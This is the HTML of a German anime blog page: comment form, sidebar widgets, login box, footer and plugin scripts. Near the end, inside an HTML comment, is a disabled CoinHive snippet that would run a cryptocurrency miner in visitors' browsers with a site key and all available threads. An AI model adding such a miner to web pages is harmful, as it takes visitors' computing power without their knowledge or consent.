                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_0_0" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_0_0">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/439e33c728a0edc0811c909fff9c49f1?s=56&#038;d=mm&#038;r=x' srcset='https://secure.gravatar.com/avatar/439e33c728a0edc0811c909fff9c49f1?s=112&#038;d=mm&#038;r=x 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Name*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="E-Mail*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">E-Mail*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/episodenguide-anime-summer-season-2020-woche-9/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="80efa81539" /><input type="hidden" name="_wp_http_referer" value="/episodenguide-anime-summer-season-2020-woche-9/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/media-monday-759/" title="Media Monday #759"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Media Monday #759" decoding="async" loading="lazy" title="Media Monday #759" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/media-monday-759/" title="Media Monday #759">
			Media Monday #759			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-akis-jahresrueckblick-2025/" title="Akis Jahresrückblick 2025"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Akis-Jahresrueckblick-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Akis Jahresrückblick 2025" decoding="async" loading="lazy" title="Akis Jahresrückblick 2025" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-akis-jahresrueckblick-2025/" title="Akis Jahresrückblick 2025">
			Akis Jahresrückblick 2025			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

